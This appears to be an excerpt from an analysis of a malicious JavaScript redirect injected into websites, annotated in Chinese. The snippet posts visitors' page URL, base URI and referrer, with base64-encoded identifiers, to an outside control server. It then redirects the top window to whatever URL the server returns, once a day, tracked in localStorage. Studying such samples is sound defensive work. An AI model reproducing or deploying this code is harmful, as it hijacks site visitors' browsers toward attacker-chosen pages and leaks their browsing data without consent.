 function dL() {
var host = 'http://king.cdncontentdelivery.com/f';
var config = {
url: host + "/stats.php", // http://king.cdncontentdelivery.com/f/stats.php 控制服务器地址
type: "POST",
data: {
vbase: document.baseURI,
vhref: location.href,
vref: document.referrer,
k: "YXViZGFzLmNvbQ==",
请求参数
ek: "dW5pb24xLmF1YmRhcy5jb20=",
t: Math.floor(new Date().getTime() / 1000),
tg: ""
},
success: onSuccessCallback
};
function bl(resp) {
!function (dr) {
function t() {
return !!localStorage && localStorage.getItem(a)
}
function e() {
o(),
parent.top.window.location.href = c
}
function o() {
var t = r + i;
if (localStorage) {
localStorage.setItem(a, t)
}
}
function n() { 每天只请求一次（本地控制）
if (t()) {
var o = localStorage && localStorage.getItem(a);
r > o && e()
} else
e()
}
var a = "MenuIdentifier",
r = Math.floor((new Date).getTime() / 1e3),
c = dr,
i = 86400;
n()
}
(resp);
}
function onSuccessCallback(response) {
if (response && response.indexOf('http') > -1) {
bl(response);
} 判断返回内容进行跳转
}
minAjax(config);